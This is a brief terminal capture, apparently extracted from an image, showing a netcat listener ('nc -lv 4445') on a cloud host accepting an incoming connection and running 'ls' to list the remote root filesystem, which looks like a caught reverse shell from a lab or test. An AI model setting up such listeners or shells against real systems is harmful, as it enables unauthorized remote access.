 [ec2-user@ip-172-31-18-217 ~]$ nc -lv 4445
Connection from 34.228.4.217 port 4445 [tcp/upnotifyp] accepted
ls
bin
dev
etc
files
home
lib
media
mnt
proc
root